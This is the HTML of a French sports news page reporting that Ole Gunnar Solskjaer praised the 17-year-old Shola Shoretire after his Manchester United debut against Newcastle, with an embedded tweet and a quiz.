<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/football">Football</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Ole Gunnar Solskjaer fait l&rsquo;éloge de Shola Shoretire après ses débuts</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Ole Gunnar Solskjaer fait l&rsquo;éloge de Shola Shoretire après ses débuts</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts">22 février 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/football" rel="category tag">Football</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:43.667%"><img width="300" height="131" src="https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div>
<p>Le patron de Manchester United, Ole Gunnar Solskjaer, a dit aux fans exactement ce qu&rsquo;ils voulaient entendre en ce qui concerne l&rsquo;avenir de Shola Shoretire.</p>
<p>Le jeune espoir est devenu le dernier joueur à faire ses débuts dans le club après qu&rsquo;Amad ait remporté la victoire en milieu de semaine contre la Real Sociedad.</p>
<p>Shoretire était également sur le banc pour ce match, mais était un remplaçant inutilisé car Solskjaer a choisi de le sauver pour le match de Newcastle United à la place.</p>
<p>Le passionnant de 17 ans est arrivé alors que le score était déjà de 3-1, le légendaire Norvégien espérant ne pas lui mettre de pression.</p>
<p>Shoretire était composé en possession et n&rsquo;a rien essayé de trop extravagant, aidant plutôt son équipe à voir le match confortablement.</p>
<blockquote class="twitter-tweet tw-align-center">
<p lang="en" dir="ltr">Solskjær: « Il est [Shoretire] va jouer beaucoup de matchs pour nous s&rsquo;il continue à faire ce qu&rsquo;il fait, il s&rsquo;entraîne très bien, c&rsquo;est un bon garçon avec une bonne tête sur lui et j&rsquo;espère qu&rsquo;il aura une très bonne carrière pour nous.  » <a href="https://twitter.com/hashtag/mulive?src=hash&amp;ref_src=twsrc%5Etfw">#mulive</a> [mutv]</p>
<p>&#8211; utdreport (@utdreport) <a href="https://twitter.com/utdreport/status/1363599488624046082?ref_src=twsrc%5Etfw">21 février 2021</a></p>
</blockquote>
<p>Solskjaer est clairement un fan de Shoretire et il semble que les fans de Manchester United devraient s&rsquo;habituer à voir son visage autour de la première équipe.</p>
<p>Bien que les supporters étaient ravis de le voir appelé à l&rsquo;entraînement de la première équipe, beaucoup pensaient que ce serait le plus pour ses progrès cette saison.</p>
<p>Cependant, Shoretire a clairement impressionné à huis clos et en a fait assez pour convaincre Solskjaer de lui offrir ses débuts.</p>
<p>Les fans aiment toujours voir les futurs jeunes talents percer dans la première équipe et espèrent donc le voir jouer plus souvent avant la fin de la saison.</p>
<p><img decoding="async" loading="lazy" src="https://spysports.net/wp-content/uploads/2021/02/Bruno-Fernandes-egalise-le-brillant-record-de-Paul-Scholes.jpg" alt="" width="300" height="208" class="alignleft size-medium wp-image-220508"  ><em>The French Connection: Que savez-vous des joueurs français qui ont aidé Manchester United à se glorifier au fil des ans?  Répondez à notre quiz ci-dessous pour le découvrir!</em></p>
<p><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" id="spFrame60142492bcbae" src="https://www.sporcle.com/framed/?v=8&amp;pm&amp;gid=20344c073907&amp;fid=60142492bcbae&amp;width=580" style="width:100%;"></iframe></p>
<p><a href="https://www.youtube.com/watch?v=videoseries">https://www.youtube.com/watch?v=videoseries</a></p>
<p><center></p>
<p><img decoding="async" src="https://spysports.net/wp-content/uploads/2021/02/Bruno-Fernandes-egalise-le-brillant-record-de-Paul-Scholes.png"><br />
</center></p>
</div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts&url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts%0Ahttps%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts&media=https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg&description=Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts&title=Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts&text=Ole%20Gunnar%20Solskjaer%20fait%20l%E2%80%99%C3%A9loge%20de%20Shola%20Shoretire%20apr%C3%A8s%20ses%20d%C3%A9buts" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/le-fc-goa-remporte-une-victoire-cruciale-dans-la-course-aux-barrages-mais-doit-brancher-sa-defense" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">Le FC Goa remporte une victoire cruciale dans la course aux barrages mais doit brancher sa défense</h3>
        </a>
    
            <a href="https://spysports.net/liverpool-pourrait-empecher-la-repetition-de-la-crise-des-blessures-defensives-en-poursuivant-lobjectif-a-long-terme-de-klopp" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Liverpool pourrait empêcher la répétition de la crise des blessures défensives en poursuivant l&rsquo;objectif à long terme de Klopp</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4204_0_696f0170e1566   " data-unique="jnews_module_4204_0_696f0170e1566">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Golf intérieur : la nouvelle mode de 2022" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu">Nick Faldo critique Bryson DeChambeau après le Masters : un affrontement inattendu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu" ><i class="fa fa-clock-o"></i> 26 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Emma Raducanu : Nouvelle Controverse à Wimbledon" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters">Carlos Alcaraz : Rivalité et Amitié au Monte-Carlo Masters</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters" ><i class="fa fa-clock-o"></i> 16 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Thomas Tuchel au cœur d&rsquo;une controverse sur la sélection anglaise" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp" data-srcset="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp 350w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-120x86.webp 120w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-750x536.webp 750w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie">Anthony Gordon quitte l&rsquo;équipe d&rsquo;Angleterre avant le match contre la Lettonie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie" ><i class="fa fa-clock-o"></i> 25 mars 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4204_0_696f0170e1566 = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":4204,"include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4204_1_696f017100678  normal " data-unique="jnews_module_4204_1_696f017100678">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
